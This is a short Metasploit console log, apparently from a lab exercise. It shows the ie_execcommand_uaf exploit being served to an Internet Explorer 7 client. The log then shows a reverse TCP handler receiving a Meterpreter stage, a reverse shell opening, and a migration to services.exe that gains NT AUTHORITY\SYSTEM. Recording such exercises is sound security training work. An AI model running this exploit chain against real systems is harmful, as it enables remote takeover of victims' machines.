 [*] Started reverse TCP handler on 192.168.184.128:4444
[*] Using URL: http://192.168.184.128:8080/YPIWFWLFV5wHiRX
[*] Server started.
msf6 exploit(windows/browser/ie_execcommand_uaf) > [*] 192.168.184.134  ie_execcomm
and_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727; .N
ET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
[*] 192.168.184.134  ie_execcommand_uaf - Redirecting to oNQrM.html
[*] 192.168.184.134  ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Window
s NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
[*] 192.168.184.134  ie_execcommand_uaf - Loading oNQrM.html
[*] 192.168.184.134  ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Window
s NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
[*] 192.168.184.134  ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Window
s NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
[*] 192.168.184.134  ie_execcommand_uaf - Loading FvpDoZ.html
[*] 192.168.184.134  ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Window
s NT 5.1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
[*] Sending stage (175174 bytes) to 192.168.184.134
[*] Session ID 1 (192.168.184.128:4444 -> 192.168.184.134:1240) processing InitialA
utoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is iexplore.exe (956) as: USER-20200401WD\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[*] Trying services.exe (668)
[+] Successfully migrated to services.exe (668) as: NT AUTHORITY\SYSTEM
[*] Meterpreter session 1 opened (192.168.184.128:4444 -> 192.168.184.134:1240) at
2022-05-16 21:03:46 +0800